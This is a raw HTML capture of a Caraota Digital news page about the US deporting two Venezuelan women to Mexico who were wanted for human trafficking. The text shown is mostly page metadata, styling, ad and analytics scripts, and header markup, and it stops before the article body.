

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/
body_size: 48997
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>EEUU realizó deportación de venezolanas por trata de personas</title><meta name="description" content="Oficiales de Operaciones de Ejecución y Deportación (ERO) de Miami entregaron dos venezolanas a autoridades mexicanas. " /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="EEUU deportó a dos venezolanas a México, eran buscadas por trata de personas y explotación sexual" /><meta property="og:description" content="Oficiales de Operaciones de Ejecución y Deportación (ERO) de Miami entregaron dos venezolanas a autoridades mexicanas. " /><meta property="og:url" content="https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2023-01-24T17:40:40+00:00" /><meta property="og:image" content="https://tucaraotica.com/wp-content/uploads/2023/01/deportacion-1.jpg" /><meta property="og:image:width" content="1052" /><meta property="og:image:height" content="592" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Angel David Quintero" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Angel David Quintero" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/#article","isPartOf":{"@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/"},"author":{"name":"Angel David Quintero","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76"},"headline":"EEUU deportó a dos venezolanas a México, eran buscadas por trata de personas y explotación sexual","datePublished":"2023-01-24T17:40:40+00:00","mainEntityOfPage":{"@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/"},"wordCount":302,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/deportacion-1.jpg","keywords":["Carrusel|EEUU|México|trata de personas|venezolanas"],"articleSection":["Mundo"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/","url":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/","name":"EEUU realizó deportación de venezolanas por trata de personas","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/#primaryimage"},"image":{"@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/deportacion-1.jpg","datePublished":"2023-01-24T17:40:40+00:00","description":"Oficiales de Operaciones de Ejecución y Deportación (ERO) de Miami entregaron dos venezolanas a autoridades mexicanas. ","breadcrumb":{"@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/01/deportacion-1.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/deportacion-1.jpg","width":1052,"height":592,"caption":"deportación"},{"@type":"BreadcrumbList","@id":"https://tucaraotica.com/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"EEUU deportó a dos venezolanas a México, eran buscadas por trata de personas y explotación sexual"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76","name":"Angel David Quintero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1769055008","contentUrl":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1769055008","caption":"Angel David Quintero"},"url":"https://caraotadigital.net/author/aquintero/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ba9483ca488084ecdeeab64c-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="ba9483ca488084ecdeeab64c-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/1562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://caraotadigital.net/?p=1562' /><link rel="alternate" href="https://caraotadigital.net/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="ba9483ca488084ecdeeab64c-text/javascript"></script> <script type="ba9483ca488084ecdeeab64c-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="ba9483ca488084ecdeeab64c-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="ba9483ca488084ecdeeab64c-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="wp-singular post-template-default single single-post postid-1562 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
